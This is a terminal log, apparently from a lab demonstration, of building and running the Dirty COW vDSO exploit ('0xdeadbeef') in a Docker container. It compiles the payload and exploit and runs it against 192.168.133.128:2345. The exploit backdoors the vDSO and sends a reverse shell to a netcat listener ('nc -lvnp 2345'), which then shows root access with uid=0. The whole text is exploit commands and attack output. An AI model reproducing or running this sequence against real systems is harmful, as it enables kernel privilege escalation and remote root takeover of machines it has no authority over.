 Successfully built 9306a6486f63
WARNING: Image for service dirtycow was built because it did not already exis
this image you must use `docker-compose build` or `docker-compose up --build`
root@c88730869eff:/# ls
bin dev etc lib media opt root runnit.sh srv tmp var
boot dirtycow-vdso home lib64 mnt proc run sbin sys usr
root@c88730869eff:/# cd dirtycow-vdso/
root@c88730869eff:/dirtycow-vdso# ls
0xdeadbeef.c LICENSE Makefile README.md payload.s tools
root@c88730869eff:/dirtycow-vdso# make
nasm -f bin -o payload payload.s
xxd -i payload payload.h
cc -o 0xdeadbeef.o -c 0xdeadbeef.c -Wall
cc -o 0xdeadbeef 0xdeadbeef.o -lpthread
root@c88730869eff:/dirtycow-vdso# ls
0xdeadbeef 0xdeadbeef.o Makefile payload payload.s
0xdeadbeef.c LICENSE README.md payload.h tools
root@c88730869eff:/dirtycow-vdso# ./0xdeadbeef 192.168.133.128:2345
[*] payload target: 192.168.133.128:2345
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
bling@ubuntu2004:~$ nc -lvnp 2345
Listening on 0.0.0.0 2345
Connection received on 192.168.133.137 40772
ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
id
uid=0(root) gid=0(root) groups=0(root)
cd root